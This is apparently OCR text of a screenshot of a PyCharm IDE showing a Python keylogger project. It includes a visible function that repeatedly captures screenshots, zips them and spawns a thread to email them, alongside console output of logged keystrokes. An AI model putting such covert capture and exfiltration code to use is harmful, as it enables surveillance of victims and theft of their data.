 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger.py - keylogger.py
keylogger
Keylogger Project keylogger.py
Project
Project
keylogger.py decryptFile.py system_files_info.txt
Keylogger C:\Users\shash\Pychar
Cryptography
decryptFile.py
decryption0.txt
decryption1.txt
decryption2.txt
generate_key.py
Project
ss
audioInfo.wav
key.key
key_log.txt
keylogger.py
ss.zip
ss_info.png
ss_info.zip
system_files_info.txt
system_files_keys.txt
system_files_text.txt
External Libraries
Scratches and Consoles
5 15 8
99 def screenshot():
100 cnt = 0
101 while cnt < max_ss:
102 ss_information = "screenshot" + str(cnt) + ".jpg"
103 im = ImageGrab.grab()
104 im.save(file_path + extend + ss + ss_information)
105 cnt += 1
106 time.sleep(2)
107
108 if max_ss <= cnt:
109 shutil.make_archive("ss_info", "zip", "ss")
110 snd = threading.Thread(target=send_ss)
111 snd.start()
112 cnt = 0
113
114 ss_thread = threading.Thread(target=screenshot)
115 ss_thread.start()
116
117 def send_ss():
118 fromAddr = email_address
screenshot() if max_ss <= cnt
Run: keylogger
C:\Users\shash\PycharmProjects\untitled\venv\Scripts\python.exe C:/Users/shash/PycharmProjects/Keylogger/Project/keylogger.py
['s']s['d']df['f']d['d'] [<Key.space: ' '>]a['a']r['r']t['t']a['a']r['r']g['g']['a']ae['e']r['r']g['g']f['f'][<Key.space: ' '>]
[<Key.enter: <13>>]a['a']f['f']g['g']['a']a['r']rg['g']['a']a['d']d['f']fg['g']a ['a'][<Key.space: ' '>]d['d']f['f']['g']ga
['a'][<Key.enter: <13>>]d['d']f['f']g['g']a['a']['s']sdf['d']['f']g['g']a['a']d['d']f['f']g['g']a['a']d['d']
[<Key.enter: <13>>]f['f']g['g'] [<Key.space: ' '>]['a']ad['d']f['f']g['g']a['a']d['d']
Structure
Favorites
Run TODO Problems Terminal Python Console Event Log
5:87 Python 3.7 (untitled)
Type here to search
PC
1
4
U: 0.00 MB/s
D: 0.00 MB/s
ENG
1:02 AM
2021-03-11